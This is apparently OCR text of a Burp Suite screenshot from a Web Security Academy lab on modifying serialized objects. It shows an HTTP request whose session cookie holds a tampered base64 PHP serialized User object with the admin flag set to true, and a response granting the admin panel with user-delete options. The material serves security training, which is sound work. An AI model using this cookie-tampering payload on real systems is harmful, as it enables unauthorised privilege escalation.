 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Set
Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0aca00a4047b3b42800b3f64005c00a2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0aca00a4047b3b42800b3f64005c00a2.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0aca00a4047b3b42800b3f64005c00a2.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Modifying serialized
objects
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete